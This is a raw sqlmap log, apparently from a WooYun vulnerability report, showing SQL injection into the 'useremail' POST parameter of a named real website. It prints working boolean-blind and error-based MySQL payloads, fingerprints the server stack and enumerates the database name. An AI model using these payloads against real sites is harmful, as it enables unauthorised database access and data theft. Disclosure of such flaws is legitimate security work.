 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: useremail (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: rand=0.2142467088997364&useremail=1' RLIKE (SELECT (CASE WHEN (6732
=6732) THEN 1 ELSE 0x28 END)) AND 'Urlc' LIKE 'Urlc
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: rand=0.2142467088997364&useremail=1' AND EXTRACTVALUE(8946,CONCAT(0
x5c,0x716b6a7071,(SELECT (ELT(8946=8946,1))),0x71766a7871)) AND 'jTxz' LIKE 'jTx
z
---
[16:18:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.2.10, Microsoft IIS 7.5
back-end DBMS: MySQL 5.1
[16:18:41] [INFO] fetching database names
[16:18:41] [WARNING] reflective value(s) found and filtering out
[16:18:41] [WARNING] the SQL query provided does not return any output
[16:18:41] [INFO] fetching number of databases
[16:18:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:18:41] [INFO] retrieved:
[16:18:42] [ERROR] unable to retrieve the number of databases
[16:18:42] [INFO] falling back to current database
[16:18:42] [INFO] fetching current database
[16:18:42] [INFO] retrieved: htwx_union
available databases [1]:
[*] htwx_union
[16:18:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:18:42] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\cps.huatu.com'
www.wooyun.org